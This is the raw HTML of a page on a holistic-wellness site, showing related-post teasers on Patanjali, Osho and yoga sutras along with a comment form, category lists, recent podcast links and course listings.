                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/07/26/five-centers-plus-two-bridges/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-07-26T13:17:32+00:00">July 26, 2021</time><time class="modify-date hide hidden updated" datetime="2021-07-26T13:17:36+00:00">July 26, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/five-centers-plus-two-bridges/" rel="tag">Five Centers Plus Two Bridges</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/07/26/five-centers-plus-two-bridges/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>This is the framework of Patanjali’s system. Remember it is arbitrary. It has to be used as a tool,...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-22644" class="post-item col-sm-4 post-22644 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-feeling-of-wholeness tag-patanjali pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/08/20/feeling-of-wholeness/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/08/Feeling-Of-Wholeness-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/08/20/feeling-of-wholeness/">Feeling Of Wholeness</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/08/20/feeling-of-wholeness/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-08-20T12:15:01+00:00">August 20, 2021</time><time class="modify-date hide hidden updated" datetime="2021-08-20T12:15:05+00:00">August 20, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/feeling-of-wholeness/" rel="tag">Feeling Of Wholeness</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/08/20/feeling-of-wholeness/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Ordinarily you live a very, very limited life. You don&#8217;t allow your energy to fully play. A fragmented life....</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-29977" class="post-item col-sm-4 post-29977 post type-post status-publish format-standard has-post-thumbnail hentry category-ancient-wisdom-in-modern-time category-laws-of-success category-vedanta category-yoga tag-patanjali tag-yoga-sutra pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2023/08/07/ancient-wisdom-in-modern-time-session-3/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2023/07/Ancient-Wisdom-In-Modern-Time-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2023/08/07/ancient-wisdom-in-modern-time-session-3/">Ancient Wisdom In Modern Time Session: 3</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2023/08/07/ancient-wisdom-in-modern-time-session-3/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2023-08-07T17:30:02+00:00">August 7, 2023</time><time class="modify-date hide hidden updated" datetime="2023-12-05T09:40:39+00:00">December 5, 2023</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/ancient-wisdom-in-modern-time/" rel="category tag">Ancient wisdom in modern time</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/vedanta/" rel="category tag">Vedanta</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" rel="tag">Yoga Sutra</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2023/08/07/ancient-wisdom-in-modern-time-session-3/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Spiritual Discipline and Devotion</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-21451" class="post-item col-sm-4 post-21451 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-invisible-source tag-patanjali pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/04/18/invisible-source/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Invisible-Source-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/04/18/invisible-source/">Invisible Source</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/04/18/invisible-source/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-04-18T14:28:08+00:00">April 18, 2021</time><time class="modify-date hide hidden updated" datetime="2021-04-18T14:28:10+00:00">April 18, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/invisible-source/" rel="tag">Invisible Source</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/04/18/invisible-source/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Another Sufi story I would like to tell you: A well-known Sufi was asked. “What is invisibility?” And he...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-13310" class="post-item col-sm-4 post-13310 post type-post status-publish format-standard has-post-thumbnail hentry category-laws-of-success pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/02/19/selfless-act/" class="element-wrap"><img width="480" height="267" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature.jpg 1982w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-300x167.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-768x427.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-1024x570.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-672x374.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-1038x578.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-600x334.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-480x267.jpg 480w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/02/19/selfless-act/">Selfless Act</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/02/19/selfless-act/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-02-19T16:16:29+00:00">February 19, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-22T19:12:38+00:00">March 22, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/02/19/selfless-act/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Only I can change my life. No one can do it for me. Selfless Act We must at all...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-23336" class="post-item col-sm-4 post-23336 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-wisdom-is-like-fragrance pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/10/17/wisdom-is-like-fragrance/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Wisdom-Is-Like-Fragrance-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/10/17/wisdom-is-like-fragrance/">Wisdom Is Like Fragrance</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/10/17/wisdom-is-like-fragrance/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-10-17T12:25:44+00:00">October 17, 2021</time><time class="modify-date hide hidden updated" datetime="2021-10-24T11:36:15+00:00">October 24, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/wisdom-is-like-fragrance/" rel="tag">Wisdom Is Like Fragrance</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/10/17/wisdom-is-like-fragrance/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Question asked to Osho: IF ENLIGHTENED BEINGS DON&#8217;T HAVE CHILDREN, AND WE NEUROTIC PEOPLE ARE PRONOUNCED UNFIT FOR PARENTHOOD...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-19920" class="post-item col-sm-4 post-19920 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-yoga-sutra-10-dynamics-of-mind pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/11/14/yoga-sutra-10-dynamics-of-mind/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/11/Yoga-Sutra-10-Dynamics-Of-Mind-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/11/Yoga-Sutra-10-Dynamics-Of-Mind-480x270.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/11/Yoga-Sutra-10-Dynamics-Of-Mind-100x55.jpg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/11/14/yoga-sutra-10-dynamics-of-mind/">Yoga Sutra 10 Dynamics Of Mind</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/11/14/yoga-sutra-10-dynamics-of-mind/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-11-14T06:19:45+00:00">November 14, 2020</time><time class="modify-date hide hidden updated" datetime="2020-11-14T06:19:47+00:00">November 14, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra-10-dynamics-of-mind/" rel="tag">Yoga Sutra 10 Dynamics Of Mind</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/11/14/yoga-sutra-10-dynamics-of-mind/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>When you are sympathetic you start loving the misery, not the man who is miserable. And if suddenly the...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2023/04/19/yoga-sutra-reflections-session-64-mind-reading/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">Yoga Sutra Reflections Session 64: Mind Reading</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2023/04/21/yoga-sutra-reflections-session-66-foreknowledge-of-death-ii/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">Yoga Sutra Reflections Session 66: Foreknowledge of Death - II</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/04/20/yoga-sutra-reflections-session-65-foreknowledge-of-death/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='29040' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="468a78f390" /></p><br />Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 77 = 78</div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
